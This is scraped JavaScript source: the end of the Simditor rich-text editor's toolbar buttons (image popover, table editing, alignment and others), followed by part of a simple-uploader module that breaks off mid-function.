      return function(e) {
        if (e.which === 13 || e.which === 27 || e.which === 9) {
          return;
        }
        _this.alt = _this.altEl.val();
        return _this.target.attr('alt', _this.alt);
      };
    })(this));
    this.el.find('.btn-restore').on('click', (function(_this) {
      return function(e) {
        _this._restoreImg();
        return _this.el.data('popover').refresh();
      };
    })(this));
    this.editor.on('valuechanged', (function(_this) {
      return function(e) {
        if (_this.active) {
          return _this.refresh();
        }
      };
    })(this));
    return this._initUploader();
  };

  ImagePopover.prototype._initUploader = function() {
    var $uploadBtn, createInput;
    $uploadBtn = this.el.find('.btn-upload');
    if (this.editor.uploader == null) {
      $uploadBtn.remove();
      return;
    }
    createInput = (function(_this) {
      return function() {
        if (_this.input) {
          _this.input.remove();
        }
        return _this.input = $('<input/>', {
          type: 'file',
          title: _this._t('uploadImage'),
          multiple: true,
          accept: 'image/*'
        }).appendTo($uploadBtn);
      };
    })(this);
    createInput();
    this.el.on('click mousedown', 'input[type=file]', function(e) {
      return e.stopPropagation();
    });
    return this.el.on('change', 'input[type=file]', (function(_this) {
      return function(e) {
        _this.editor.uploader.upload(_this.input, {
          inline: true,
          img: _this.target
        });
        return createInput();
      };
    })(this));
  };

  ImagePopover.prototype._resizeImg = function(inputEl, onlySetVal) {
    var height, value, width;
    if (onlySetVal == null) {
      onlySetVal = false;
    }
    value = inputEl.val() * 1;
    if (!(this.target && ($.isNumeric(value) || value < 0))) {
      return;
    }
    if (inputEl.is(this.widthEl)) {
      width = value;
      height = this.height * value / this.width;
      this.heightEl.val(height);
    } else {
      height = value;
      width = this.width * value / this.height;
      this.widthEl.val(width);
    }
    if (!onlySetVal) {
      this.target.attr({
        width: width,
        height: height
      });
      return this.editor.trigger('valuechanged');
    }
  };

  ImagePopover.prototype._restoreImg = function() {
    var ref, size;
    size = ((ref = this.target.data('image-size')) != null ? ref.split(",") : void 0) || [this.width, this.height];
    this.target.attr({
      width: size[0] * 1,
      height: size[1] * 1
    });
    this.widthEl.val(size[0]);
    this.heightEl.val(size[1]);
    return this.editor.trigger('valuechanged');
  };

  ImagePopover.prototype._loadImage = function(src, callback) {
    if (/^data:image/.test(src) && !this.editor.uploader) {
      if (callback) {
        callback(false);
      }
      return;
    }
    if (this.target.attr('src') === src) {
      return;
    }
    return this.button.loadImage(this.target, src, (function(_this) {
      return function(img) {
        var blob;
        if (!img) {
          return;
        }
        if (_this.active) {
          _this.width = img.width;
          _this.height = img.height;
          _this.widthEl.val(_this.width);
          _this.heightEl.val(_this.height);
        }
        if (/^data:image/.test(src)) {
          blob = _this.editor.util.dataURLtoBlob(src);
          blob.name = "Base64 Image.png";
          _this.editor.uploader.upload(blob, {
            inline: true,
            img: _this.target
          });
        } else {
          _this.editor.trigger('valuechanged');
        }
        if (callback) {
          return callback(img);
        }
      };
    })(this));
  };

  ImagePopover.prototype.show = function() {
    var $img, args;
    args = 1 <= arguments.length ? slice.call(arguments, 0) : [];
    ImagePopover.__super__.show.apply(this, args);
    $img = this.target;
    this.width = $img.width();
    this.height = $img.height();
    this.alt = $img.attr('alt');
    if ($img.hasClass('uploading')) {
      return this.srcEl.val(this._t('uploading')).prop('disabled', true);
    } else {
      this.srcEl.val($img.attr('src')).prop('disabled', false);
      this.widthEl.val(this.width);
      this.heightEl.val(this.height);
      return this.altEl.val(this.alt);
    }
  };

  return ImagePopover;

})(Popover);

Simditor.Toolbar.addButton(ImageButton);

IndentButton = (function(superClass) {
  extend(IndentButton, superClass);

  function IndentButton() {
    return IndentButton.__super__.constructor.apply(this, arguments);
  }

  IndentButton.prototype.name = 'indent';

  IndentButton.prototype.icon = 'indent';

  IndentButton.prototype._init = function() {
    this.title = this._t(this.name) + ' (Tab)';
    return IndentButton.__super__._init.call(this);
  };

  IndentButton.prototype._status = function() {};

  IndentButton.prototype.command = function() {
    return this.editor.indentation.indent();
  };

  return IndentButton;

})(Button);

Simditor.Toolbar.addButton(IndentButton);

OutdentButton = (function(superClass) {
  extend(OutdentButton, superClass);

  function OutdentButton() {
    return OutdentButton.__super__.constructor.apply(this, arguments);
  }

  OutdentButton.prototype.name = 'outdent';

  OutdentButton.prototype.icon = 'outdent';

  OutdentButton.prototype._init = function() {
    this.title = this._t(this.name) + ' (Shift + Tab)';
    return OutdentButton.__super__._init.call(this);
  };

  OutdentButton.prototype._status = function() {};

  OutdentButton.prototype.command = function() {
    return this.editor.indentation.indent(true);
  };

  return OutdentButton;

})(Button);

Simditor.Toolbar.addButton(OutdentButton);

HrButton = (function(superClass) {
  extend(HrButton, superClass);

  function HrButton() {
    return HrButton.__super__.constructor.apply(this, arguments);
  }

  HrButton.prototype.name = 'hr';

  HrButton.prototype.icon = 'minus';

  HrButton.prototype.htmlTag = 'hr';

  HrButton.prototype._status = function() {};

  HrButton.prototype.command = function() {
    var $hr, $newBlock, $nextBlock, $rootBlock;
    $rootBlock = this.editor.selection.rootNodes().first();
    $nextBlock = $rootBlock.next();
    if ($nextBlock.length > 0) {
      this.editor.selection.save();
    } else {
      $newBlock = $('<p/>').append(this.editor.util.phBr);
    }
    $hr = $('<hr/>').insertAfter($rootBlock);
    if ($newBlock) {
      $newBlock.insertAfter($hr);
      this.editor.selection.setRangeAtStartOf($newBlock);
    } else {
      this.editor.selection.restore();
    }
    return this.editor.trigger('valuechanged');
  };

  return HrButton;

})(Button);

Simditor.Toolbar.addButton(HrButton);

TableButton = (function(superClass) {
  extend(TableButton, superClass);

  function TableButton() {
    return TableButton.__super__.constructor.apply(this, arguments);
  }

  TableButton.prototype.name = 'table';

  TableButton.prototype.icon = 'table';

  TableButton.prototype.htmlTag = 'table';

  TableButton.prototype.disableTag = 'pre, li, blockquote';

  TableButton.prototype.menu = true;

  TableButton.prototype._init = function() {
    TableButton.__super__._init.call(this);
    $.merge(this.editor.formatter._allowedTags, ['thead', 'th', 'tbody', 'tr', 'td', 'colgroup', 'col']);
    $.extend(this.editor.formatter._allowedAttributes, {
      td: ['rowspan', 'colspan'],
      col: ['width']
    });
    $.extend(this.editor.formatter._allowedStyles, {
      td: ['text-align'],
      th: ['text-align']
    });
    this._initShortcuts();
    this.editor.on('decorate', (function(_this) {
      return function(e, $el) {
        return $el.find('table').each(function(i, table) {
          return _this.decorate($(table));
        });
      };
    })(this));
    this.editor.on('undecorate', (function(_this) {
      return function(e, $el) {
        return $el.find('table').each(function(i, table) {
          return _this.undecorate($(table));
        });
      };
    })(this));
    this.editor.on('selectionchanged.table', (function(_this) {
      return function(e) {
        var $container, range;
        _this.editor.body.find('.simditor-table td, .simditor-table th').removeClass('active');
        range = _this.editor.selection.range();
        if (!range) {
          return;
        }
        $container = _this.editor.selection.containerNode();
        if (range.collapsed && $container.is('.simditor-table')) {
          if (_this.editor.selection.rangeAtStartOf($container)) {
            $container = $container.find('th:first');
          } else {
            $container = $container.find('td:last');
          }
          _this.editor.selection.setRangeAtEndOf($container);
        }
        return $container.closest('td, th', _this.editor.body).addClass('active');
      };
    })(this));
    this.editor.on('blur.table', (function(_this) {
      return function(e) {
        return _this.editor.body.find('.simditor-table td, .simditor-table th').removeClass('active');
      };
    })(this));
    this.editor.keystroke.add('up', 'td', (function(_this) {
      return function(e, $node) {
        _this._tdNav($node, 'up');
        return true;
      };
    })(this));
    this.editor.keystroke.add('up', 'th', (function(_this) {
      return function(e, $node) {
        _this._tdNav($node, 'up');
        return true;
      };
    })(this));
    this.editor.keystroke.add('down', 'td', (function(_this) {
      return function(e, $node) {
        _this._tdNav($node, 'down');
        return true;
      };
    })(this));
    return this.editor.keystroke.add('down', 'th', (function(_this) {
      return function(e, $node) {
        _this._tdNav($node, 'down');
        return true;
      };
    })(this));
  };

  TableButton.prototype._tdNav = function($td, direction) {
    var $anotherTr, $tr, action, anotherTag, index, parentTag, ref;
    if (direction == null) {
      direction = 'up';
    }
    action = direction === 'up' ? 'prev' : 'next';
    ref = direction === 'up' ? ['tbody', 'thead'] : ['thead', 'tbody'], parentTag = ref[0], anotherTag = ref[1];
    $tr = $td.parent('tr');
    $anotherTr = this["_" + action + "Row"]($tr);
    if (!($anotherTr.length > 0)) {
      return true;
    }
    index = $tr.find('td, th').index($td);
    return this.editor.selection.setRangeAtEndOf($anotherTr.find('td, th').eq(index));
  };

  TableButton.prototype._nextRow = function($tr) {
    var $nextTr;
    $nextTr = $tr.next('tr');
    if ($nextTr.length < 1 && $tr.parent('thead').length > 0) {
      $nextTr = $tr.parent('thead').next('tbody').find('tr:first');
    }
    return $nextTr;
  };

  TableButton.prototype._prevRow = function($tr) {
    var $prevTr;
    $prevTr = $tr.prev('tr');
    if ($prevTr.length < 1 && $tr.parent('tbody').length > 0) {
      $prevTr = $tr.parent('tbody').prev('thead').find('tr');
    }
    return $prevTr;
  };

  TableButton.prototype.initResize = function($table) {
    var $colgroup, $resizeHandle, $wrapper;
    $wrapper = $table.parent('.simditor-table');
    $colgroup = $table.find('colgroup');
    if ($colgroup.length < 1) {
      $colgroup = $('<colgroup/>').prependTo($table);
      $table.find('thead tr th').each(function(i, td) {
        var $col;
        return $col = $('<col/>').appendTo($colgroup);
      });
      this.refreshTableWidth($table);
    }
    $resizeHandle = $('<div />', {
      "class": 'simditor-resize-handle',
      contenteditable: 'false'
    }).appendTo($wrapper);
    $wrapper.on('mousemove', 'td, th', function(e) {
      var $col, $td, index, ref, ref1, x;
      if ($wrapper.hasClass('resizing')) {
        return;
      }
      $td = $(e.currentTarget);
      x = e.pageX - $(e.currentTarget).offset().left;
      if (x < 5 && $td.prev().length > 0) {
        $td = $td.prev();
      }
      if ($td.next('td, th').length < 1) {
        $resizeHandle.hide();
        return;
      }
      if ((ref = $resizeHandle.data('td')) != null ? ref.is($td) : void 0) {
        $resizeHandle.show();
        return;
      }
      index = $td.parent().find('td, th').index($td);
      $col = $colgroup.find('col').eq(index);
      if ((ref1 = $resizeHandle.data('col')) != null ? ref1.is($col) : void 0) {
        $resizeHandle.show();
        return;
      }
      return $resizeHandle.css('left', $td.position().left + $td.outerWidth() - 5).data('td', $td).data('col', $col).show();
    });
    $wrapper.on('mouseleave', function(e) {
      return $resizeHandle.hide();
    });
    return $wrapper.on('mousedown', '.simditor-resize-handle', function(e) {
      var $handle, $leftCol, $leftTd, $rightCol, $rightTd, minWidth, startHandleLeft, startLeftWidth, startRightWidth, startX, tableWidth;
      $handle = $(e.currentTarget);
      $leftTd = $handle.data('td');
      $leftCol = $handle.data('col');
      $rightTd = $leftTd.next('td, th');
      $rightCol = $leftCol.next('col');
      startX = e.pageX;
      startLeftWidth = $leftTd.outerWidth() * 1;
      startRightWidth = $rightTd.outerWidth() * 1;
      startHandleLeft = parseFloat($handle.css('left'));
      tableWidth = $leftTd.closest('table').width();
      minWidth = 50;
      $(document).on('mousemove.simditor-resize-table', function(e) {
        var deltaX, leftWidth, rightWidth;
        deltaX = e.pageX - startX;
        leftWidth = startLeftWidth + deltaX;
        rightWidth = startRightWidth - deltaX;
        if (leftWidth < minWidth) {
          leftWidth = minWidth;
          deltaX = minWidth - startLeftWidth;
          rightWidth = startRightWidth - deltaX;
        } else if (rightWidth < minWidth) {
          rightWidth = minWidth;
          deltaX = startRightWidth - minWidth;
          leftWidth = startLeftWidth + deltaX;
        }
        $leftCol.attr('width', (leftWidth / tableWidth * 100) + '%');
        $rightCol.attr('width', (rightWidth / tableWidth * 100) + '%');
        return $handle.css('left', startHandleLeft + deltaX);
      });
      $(document).one('mouseup.simditor-resize-table', function(e) {
        $(document).off('.simditor-resize-table');
        return $wrapper.removeClass('resizing');
      });
      $wrapper.addClass('resizing');
      return false;
    });
  };

  TableButton.prototype._initShortcuts = function() {
    this.editor.hotkeys.add('ctrl+alt+up', (function(_this) {
      return function(e) {
        _this.editMenu.find('.menu-item[data-param=insertRowAbove]').click();
        return false;
      };
    })(this));
    this.editor.hotkeys.add('ctrl+alt+down', (function(_this) {
      return function(e) {
        _this.editMenu.find('.menu-item[data-param=insertRowBelow]').click();
        return false;
      };
    })(this));
    this.editor.hotkeys.add('ctrl+alt+left', (function(_this) {
      return function(e) {
        _this.editMenu.find('.menu-item[data-param=insertColLeft]').click();
        return false;
      };
    })(this));
    return this.editor.hotkeys.add('ctrl+alt+right', (function(_this) {
      return function(e) {
        _this.editMenu.find('.menu-item[data-param=insertColRight]').click();
        return false;
      };
    })(this));
  };

  TableButton.prototype.decorate = function($table) {
    var $headRow, $tbody, $thead;
    if ($table.parent('.simditor-table').length > 0) {
      this.undecorate($table);
    }
    $table.wrap('<div class="simditor-table"></div>');
    if ($table.find('thead').length < 1) {
      $thead = $('<thead />');
      $headRow = $table.find('tr').first();
      $thead.append($headRow);
      this._changeCellTag($headRow, 'th');
      $tbody = $table.find('tbody');
      if ($tbody.length > 0) {
        $tbody.before($thead);
      } else {
        $table.prepend($thead);
      }
    }
    this.initResize($table);
    return $table.parent();
  };

  TableButton.prototype.undecorate = function($table) {
    if (!($table.parent('.simditor-table').length > 0)) {
      return;
    }
    return $table.parent().replaceWith($table);
  };

  TableButton.prototype.renderMenu = function() {
    var $table;
    $("<div class=\"menu-create-table\">\n</div>\n<div class=\"menu-edit-table\">\n  <ul>\n    <li>\n      <a tabindex=\"-1\" unselectable=\"on\" class=\"menu-item\"\n        href=\"javascript:;\" data-param=\"deleteRow\">\n        <span>" + (this._t('deleteRow')) + "</span>\n      </a>\n    </li>\n    <li>\n      <a tabindex=\"-1\" unselectable=\"on\" class=\"menu-item\"\n        href=\"javascript:;\" data-param=\"insertRowAbove\">\n        <span>" + (this._t('insertRowAbove')) + " ( Ctrl + Alt + ↑ )</span>\n      </a>\n    </li>\n    <li>\n      <a tabindex=\"-1\" unselectable=\"on\" class=\"menu-item\"\n        href=\"javascript:;\" data-param=\"insertRowBelow\">\n        <span>" + (this._t('insertRowBelow')) + " ( Ctrl + Alt + ↓ )</span>\n      </a>\n    </li>\n    <li><span class=\"separator\"></span></li>\n    <li>\n      <a tabindex=\"-1\" unselectable=\"on\" class=\"menu-item\"\n        href=\"javascript:;\" data-param=\"deleteCol\">\n        <span>" + (this._t('deleteColumn')) + "</span>\n      </a>\n    </li>\n    <li>\n      <a tabindex=\"-1\" unselectable=\"on\" class=\"menu-item\"\n        href=\"javascript:;\" data-param=\"insertColLeft\">\n        <span>" + (this._t('insertColumnLeft')) + " ( Ctrl + Alt + ← )</span>\n      </a>\n    </li>\n    <li>\n      <a tabindex=\"-1\" unselectable=\"on\" class=\"menu-item\"\n        href=\"javascript:;\" data-param=\"insertColRight\">\n        <span>" + (this._t('insertColumnRight')) + " ( Ctrl + Alt + → )</span>\n      </a>\n    </li>\n    <li><span class=\"separator\"></span></li>\n    <li>\n      <a tabindex=\"-1\" unselectable=\"on\" class=\"menu-item\"\n        href=\"javascript:;\" data-param=\"deleteTable\">\n        <span>" + (this._t('deleteTable')) + "</span>\n      </a>\n    </li>\n  </ul>\n</div>").appendTo(this.menuWrapper);
    this.createMenu = this.menuWrapper.find('.menu-create-table');
    this.editMenu = this.menuWrapper.find('.menu-edit-table');
    $table = this.createTable(6, 6).appendTo(this.createMenu);
    this.createMenu.on('mouseenter', 'td, th', (function(_this) {
      return function(e) {
        var $td, $tr, $trs, num;
        _this.createMenu.find('td, th').removeClass('selected');
        $td = $(e.currentTarget);
        $tr = $td.parent();
        num = $tr.find('td, th').index($td) + 1;
        $trs = $tr.prevAll('tr').addBack();
        if ($tr.parent().is('tbody')) {
          $trs = $trs.add($table.find('thead tr'));
        }
        return $trs.find("td:lt(" + num + "), th:lt(" + num + ")").addClass('selected');
      };
    })(this));
    this.createMenu.on('mouseleave', function(e) {
      return $(e.currentTarget).find('td, th').removeClass('selected');
    });
    return this.createMenu.on('mousedown', 'td, th', (function(_this) {
      return function(e) {
        var $closestBlock, $td, $tr, colNum, rowNum;
        _this.wrapper.removeClass('menu-on');
        if (!_this.editor.inputManager.focused) {
          return;
        }
        $td = $(e.currentTarget);
        $tr = $td.parent();
        colNum = $tr.find('td').index($td) + 1;
        rowNum = $tr.prevAll('tr').length + 1;
        if ($tr.parent().is('tbody')) {
          rowNum += 1;
        }
        $table = _this.createTable(rowNum, colNum, true);
        $closestBlock = _this.editor.selection.blockNodes().last();
        if (_this.editor.util.isEmptyNode($closestBlock)) {
          $closestBlock.replaceWith($table);
        } else {
          $closestBlock.after($table);
        }
        _this.decorate($table);
        _this.editor.selection.setRangeAtStartOf($table.find('th:first'));
        _this.editor.trigger('valuechanged');
        return false;
      };
    })(this));
  };

  TableButton.prototype.createTable = function(row, col, phBr) {
    var $table, $tbody, $td, $thead, $tr, c, k, l, r, ref, ref1;
    $table = $('<table/>');
    $thead = $('<thead/>').appendTo($table);
    $tbody = $('<tbody/>').appendTo($table);
    for (r = k = 0, ref = row; 0 <= ref ? k < ref : k > ref; r = 0 <= ref ? ++k : --k) {
      $tr = $('<tr/>');
      $tr.appendTo(r === 0 ? $thead : $tbody);
      for (c = l = 0, ref1 = col; 0 <= ref1 ? l < ref1 : l > ref1; c = 0 <= ref1 ? ++l : --l) {
        $td = $(r === 0 ? '<th/>' : '<td/>').appendTo($tr);
        if (phBr) {
          $td.append(this.editor.util.phBr);
        }
      }
    }
    return $table;
  };

  TableButton.prototype.refreshTableWidth = function($table) {
    var cols, tableWidth;
    tableWidth = $table.width();
    cols = $table.find('col');
    return $table.find('thead tr th').each(function(i, td) {
      var $col;
      $col = cols.eq(i);
      return $col.attr('width', ($(td).outerWidth() / tableWidth * 100) + '%');
    });
  };

  TableButton.prototype.setActive = function(active) {
    TableButton.__super__.setActive.call(this, active);
    if (active) {
      this.createMenu.hide();
      return this.editMenu.show();
    } else {
      this.createMenu.show();
      return this.editMenu.hide();
    }
  };

  TableButton.prototype._changeCellTag = function($tr, tagName) {
    return $tr.find('td, th').each(function(i, cell) {
      var $cell;
      $cell = $(cell);
      return $cell.replaceWith("<" + tagName + ">" + ($cell.html()) + "</" + tagName + ">");
    });
  };

  TableButton.prototype.deleteRow = function($td) {
    var $newTr, $tr, index;
    $tr = $td.parent('tr');
    if ($tr.closest('table').find('tr').length < 1) {
      return this.deleteTable($td);
    } else {
      $newTr = this._nextRow($tr);
      if (!($newTr.length > 0)) {
        $newTr = this._prevRow($tr);
      }
      index = $tr.find('td, th').index($td);
      if ($tr.parent().is('thead')) {
        $newTr.appendTo($tr.parent());
        this._changeCellTag($newTr, 'th');
      }
      $tr.remove();
      return this.editor.selection.setRangeAtEndOf($newTr.find('td, th').eq(index));
    }
  };

  TableButton.prototype.insertRow = function($td, direction) {
    var $newTr, $table, $tr, cellTag, colNum, i, index, k, ref;
    if (direction == null) {
      direction = 'after';
    }
    $tr = $td.parent('tr');
    $table = $tr.closest('table');
    colNum = 0;
    $table.find('tr').each(function(i, tr) {
      return colNum = Math.max(colNum, $(tr).find('td').length);
    });
    index = $tr.find('td, th').index($td);
    $newTr = $('<tr/>');
    cellTag = 'td';
    if (direction === 'after' && $tr.parent().is('thead')) {
      $tr.parent().next('tbody').prepend($newTr);
    } else if (direction === 'before' && $tr.parent().is('thead')) {
      $tr.before($newTr);
      $tr.parent().next('tbody').prepend($tr);
      this._changeCellTag($tr, 'td');
      cellTag = 'th';
    } else {
      $tr[direction]($newTr);
    }
    for (i = k = 1, ref = colNum; 1 <= ref ? k <= ref : k >= ref; i = 1 <= ref ? ++k : --k) {
      $("<" + cellTag + "/>").append(this.editor.util.phBr).appendTo($newTr);
    }
    return this.editor.selection.setRangeAtStartOf($newTr.find('td, th').eq(index));
  };

  TableButton.prototype.deleteCol = function($td) {
    var $newTd, $table, $tr, index, noOtherCol, noOtherRow;
    $tr = $td.parent('tr');
    noOtherRow = $tr.closest('table').find('tr').length < 2;
    noOtherCol = $td.siblings('td, th').length < 1;
    if (noOtherRow && noOtherCol) {
      return this.deleteTable($td);
    } else {
      index = $tr.find('td, th').index($td);
      $newTd = $td.next('td, th');
      if (!($newTd.length > 0)) {
        $newTd = $tr.prev('td, th');
      }
      $table = $tr.closest('table');
      $table.find('col').eq(index).remove();
      $table.find('tr').each(function(i, tr) {
        return $(tr).find('td, th').eq(index).remove();
      });
      this.refreshTableWidth($table);
      return this.editor.selection.setRangeAtEndOf($newTd);
    }
  };

  TableButton.prototype.insertCol = function($td, direction) {
    var $col, $newCol, $newTd, $table, $tr, index, tableWidth, width;
    if (direction == null) {
      direction = 'after';
    }
    $tr = $td.parent('tr');
    index = $tr.find('td, th').index($td);
    $table = $td.closest('table');
    $col = $table.find('col').eq(index);
    $table.find('tr').each((function(_this) {
      return function(i, tr) {
        var $newTd, cellTag;
        cellTag = $(tr).parent().is('thead') ? 'th' : 'td';
        $newTd = $("<" + cellTag + "/>").append(_this.editor.util.phBr);
        return $(tr).find('td, th').eq(index)[direction]($newTd);
      };
    })(this));
    $newCol = $('<col/>');
    $col[direction]($newCol);
    tableWidth = $table.width();
    width = Math.max(parseFloat($col.attr('width')) / 2, 50 / tableWidth * 100);
    $col.attr('width', width + '%');
    $newCol.attr('width', width + '%');
    this.refreshTableWidth($table);
    $newTd = direction === 'after' ? $td.next('td, th') : $td.prev('td, th');
    return this.editor.selection.setRangeAtStartOf($newTd);
  };

  TableButton.prototype.deleteTable = function($td) {
    var $block, $table;
    $table = $td.closest('.simditor-table');
    $block = $table.next('p');
    $table.remove();
    if ($block.length > 0) {
      return this.editor.selection.setRangeAtStartOf($block);
    }
  };

  TableButton.prototype.command = function(param) {
    var $td;
    $td = this.editor.selection.containerNode().closest('td, th');
    if (!($td.length > 0)) {
      return;
    }
    if (param === 'deleteRow') {
      this.deleteRow($td);
    } else if (param === 'insertRowAbove') {
      this.insertRow($td, 'before');
    } else if (param === 'insertRowBelow') {
      this.insertRow($td);
    } else if (param === 'deleteCol') {
      this.deleteCol($td);
    } else if (param === 'insertColLeft') {
      this.insertCol($td, 'before');
    } else if (param === 'insertColRight') {
      this.insertCol($td);
    } else if (param === 'deleteTable') {
      this.deleteTable($td);
    } else {
      return;
    }
    return this.editor.trigger('valuechanged');
  };

  return TableButton;

})(Button);

Simditor.Toolbar.addButton(TableButton);

StrikethroughButton = (function(superClass) {
  extend(StrikethroughButton, superClass);

  function StrikethroughButton() {
    return StrikethroughButton.__super__.constructor.apply(this, arguments);
  }

  StrikethroughButton.prototype.name = 'strikethrough';

  StrikethroughButton.prototype.icon = 'strikethrough';

  StrikethroughButton.prototype.htmlTag = 'strike';

  StrikethroughButton.prototype.disableTag = 'pre';

  StrikethroughButton.prototype._activeStatus = function() {
    var active;
    active = document.queryCommandState('strikethrough') === true;
    this.setActive(active);
    return this.active;
  };

  StrikethroughButton.prototype.command = function() {
    document.execCommand('strikethrough');
    if (!this.editor.util.support.oninput) {
      this.editor.trigger('valuechanged');
    }
    return $(document).trigger('selectionchange');
  };

  return StrikethroughButton;

})(Button);

Simditor.Toolbar.addButton(StrikethroughButton);

AlignmentButton = (function(superClass) {
  extend(AlignmentButton, superClass);

  function AlignmentButton() {
    return AlignmentButton.__super__.constructor.apply(this, arguments);
  }

  AlignmentButton.prototype.name = "alignment";

  AlignmentButton.prototype.icon = 'align-left';

  AlignmentButton.prototype.htmlTag = 'p, h1, h2, h3, h4, td, th';

  AlignmentButton.prototype._init = function() {
    this.menu = [
      {
        name: 'left',
        text: this._t('alignLeft'),
        icon: 'align-left',
        param: 'left'
      }, {
        name: 'center',
        text: this._t('alignCenter'),
        icon: 'align-center',
        param: 'center'
      }, {
        name: 'right',
        text: this._t('alignRight'),
        icon: 'align-right',
        param: 'right'
      }
    ];
    return AlignmentButton.__super__._init.call(this);
  };

  AlignmentButton.prototype.setActive = function(active, align) {
    if (align == null) {
      align = 'left';
    }
    if (align !== 'left' && align !== 'center' && align !== 'right') {
      align = 'left';
    }
    if (align === 'left') {
      AlignmentButton.__super__.setActive.call(this, false);
    } else {
      AlignmentButton.__super__.setActive.call(this, active);
    }
    this.el.removeClass('align-left align-center align-right');
    if (active) {
      this.el.addClass('align-' + align);
    }
    this.setIcon('align-' + align);
    return this.menuEl.find('.menu-item').show().end().find('.menu-item-' + align).hide();
  };

  AlignmentButton.prototype._status = function() {
    this.nodes = this.editor.selection.nodes().filter(this.htmlTag);
    if (this.nodes.length < 1) {
      this.setDisabled(true);
      return this.setActive(false);
    } else {
      this.setDisabled(false);
      return this.setActive(true, this.nodes.first().css('text-align'));
    }
  };

  AlignmentButton.prototype.command = function(align) {
    if (align !== 'left' && align !== 'center' && align !== 'right') {
      throw new Error("simditor alignment button: invalid align " + align);
    }
    this.nodes.css({
      'text-align': align === 'left' ? '' : align
    });
    this.editor.trigger('valuechanged');
    return this.editor.inputManager.throttledSelectionChanged();
  };

  return AlignmentButton;

})(Button);

Simditor.Toolbar.addButton(AlignmentButton);

return Simditor;

}));


--- FILE ---
content_type: application/javascript
request_url: https://nosec.org/plug-in/simditor/scripts/uploader.js
body_size: 2337
content:
(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module unless amdModuleId is set
    define('simple-uploader', ["jquery","simple-module"], function ($, SimpleModule) {
      return (root['uploader'] = factory($, SimpleModule));
    });
  } else if (typeof exports === 'object') {
    // Node. Does not work with strict CommonJS, but
    // only CommonJS-like environments that support module.exports,
    // like Node.
    module.exports = factory(require("jquery"),require("simple-module"));
  } else {
    root.simple = root.simple || {};
    root.simple['uploader'] = factory(jQuery,SimpleModule);
  }
}(this, function ($, SimpleModule) {

var Uploader, uploader,
  extend = function(child, parent) { for (var key in parent) { if (hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },
  hasProp = {}.hasOwnProperty;

Uploader = (function(superClass) {
  extend(Uploader, superClass);

  function Uploader() {
    return Uploader.__super__.constructor.apply(this, arguments);
  }

  Uploader.count = 0;

  Uploader.prototype.opts = {
    url: '',
    params: null,
    fileKey: 'upload_file',
    connectionCount: 3
  };

  Uploader.prototype._init = function() {
    this.files = [];
    this.queue = [];
    this.id = ++Uploader.count;
    this.on('uploadcomplete', (function(_this) {
      return function(e, file) {
        _this.files.splice($.inArray(file, _this.files), 1);
        if (_this.queue.length > 0 && _this.files.length < _this.opts.connectionCount) {
          return _this.upload(_this.queue.shift());
        } else if (_this.files.length === 0) {
          return _this.uploading = false;
        }
      };
    })(this));
    return $(window).on('beforeunload.uploader-' + this.id, (function(_this) {
      return function(e) {
        if (!_this.uploading) {
          return;
        }
        e.originalEvent.returnValue = _this._t('leaveConfirm');
        return _this._t('leaveConfirm');
      };
    })(this));
  };

  Uploader.prototype.generateId = (function() {
    var id;
    id = 0;
    return function() {
      return id += 1;
    };
  })();

  Uploader.prototype.upload = function(file, opts, url = null) {
    var f, i, key, len;
    if (opts == null) {
      opts = {};
    }
    if (file == null) {
      return;
    }
    if(url != null){
      opts.url = url;
    }
    if ($.isArray(file) || file instanceof FileList) {
      for (i = 0, len = file.length; i < len; i++) {
        f = file[i];
        this.upload(f, opts);
      }
    } else if ($(file).is('input:file')) {
      key = $(file).attr('name');
      if (key) {
        opts.fileKey = key;
      }
      this.upload($.makeArray($(file)[0].files), opts);
    } else if (!file.id || !file.obj) {
      file = this.getFile(file);
    }
    if (!(file && file.obj)) {
      return;
    }
    $.extend(file, opts);
    if (this.files.length >= this.opts.connectionCount) {
      this.queue.push(file);
      return;
    }
    if (this.triggerHandler('beforeupload', [file]) === false) {
      return;
    }
    this.files.push(file);
    this._xhrUpload(file);
    return this.uploading = true;
  };

  Uploader.prototype.getFile = function(fileObj) {
    var name, ref, ref1;
    if (fileObj instanceof window.File || fileObj instanceof window.Blob) {
      name = (ref = fileObj.fileName) != null ? ref : fileObj.name;
    } else {
      return null;
    }
    return {
      id: this.generateId(),
      url: this.opts.url,
      params: this.opts.params,
      fileKey: this.opts.fileKey,
      name: name,
      size: (ref1 = fileObj.fileSize) != null ? ref1 : fileObj.size,
      ext: name ? name.split('.').pop().toLowerCase() : '',
      obj: fileObj
    };
  };

  Uploader.prototype._xhrUpload = function(file) {
    var formData, k, ref, v;
    formData = new FormData();
    formData.append(file.fileKey, file.obj);
    formData.append("original_filename", file.name);
    if (file.params) {
      ref = file.params;
      for (k in ref) {
        v = ref[k];
        formData.append(k, v);
      }
    }
    return file.xhr = $.ajax({
      url: file.url,
      data: formData,
      processData: false,
      contentType: false,
      type: 'POST',
      headers: {
        'X-File-Name': encodeURIComponent(file.name)
      },
      xhr: function() {
        var req;
        req = $.ajaxSettings.xhr();
        if (req) {
          req.upload.onprogress = (function(_this) {
            return function(e) {
              return _this.progress(e);
            };
          })(this);
        }
        return req;
      },
      progress: (function(_this) {
        return function(e) {
          if (!e.lengthComputable) {
            return;
          }
          return _this.trigger('uploadprogress', [file, e.loaded, e.total]);
        };
      })(this),
      error: (function(_this) {
        return function(xhr, status, err) {
          return _this.trigger('uploaderror', [file, xhr, status]);
        };
      })(this),
      success: (function(_this) {
        return function(result) {
          _this.trigger('uploadprogress', [file, file.size, file.size]);
          _this.trigger('uploadsuccess', [file, result]);
          return $(document).trigger('uploadsuccess', [file, result, _this]);
        };
      })(this),
      complete: (function(_this) {
        return function(xhr, status) {
          return _this.trigger('uploadcomplete', [file, xhr.responseText]);
        };
      })(this)
    });
  };

  Uploader.prototype.cancel = function(file) {
    var f, i, len, ref;
    if (!file.id) {
      ref = this.files;
      for (i = 0, len = ref.length; i < len; i++) {
        f = ref[i];
        if (f.id === file * 1) {
          file = f;
          break;
        }
      }
    }
    this.trigger('uploadcancel', [file]);
    if (file.xhr) {
      file.xhr.abort();
    }
    return file.xhr = null;
  };

  Uploader.prototype.readImageFile = function(fileObj, callback) {
    var fileReader, img;
    if (!$.isFunction(callback)) {
      return;
    }
    img = new Image();
    img.onload = function() {
      return callback(img);
    };
    img.onerror = function() {
      return callback();
    };
